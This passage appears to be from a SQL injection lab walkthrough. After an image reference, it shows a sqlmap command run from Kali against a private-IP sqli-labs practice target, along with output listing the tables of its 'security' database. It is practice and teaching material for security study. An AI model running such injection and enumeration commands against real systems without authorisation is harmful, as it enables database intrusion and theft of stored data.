 root@kali:~# sqlmap -u http://192.168.111.130/sqli/Less-1/?id=1 -D security --tables
[22:03:42] [INFO] fetching tables for database: 'security'
[22:03:43] [INFO] used SQL query returns 4 entries
[22:03:44] [INFO] retrieved: 'emails'
[22:03:45] [INFO] retrieved: 'referers'
[22:03:46] [INFO] retrieved: 'uagents'
[22:03:47] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+